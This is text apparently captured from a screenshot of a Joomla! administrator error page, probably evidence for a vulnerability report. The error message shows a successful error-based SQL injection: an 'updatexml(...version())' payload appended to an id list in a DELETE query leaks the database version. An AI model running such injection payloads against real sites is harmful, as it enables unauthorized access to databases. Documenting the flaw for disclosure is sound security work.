 System Users Menus Content Components Extensions Help test
Error Joomla!®
An error has occurred.
1105 XPATH syntax error: '~5.1.73-log' SQL=DELETE FROM px4rb_associations WHERE `context` = 'com_categories.item' AND `id` IN (2) or updatexml(1,concat(0x7e,(version())),0) -- -,19)
Return to Control Panel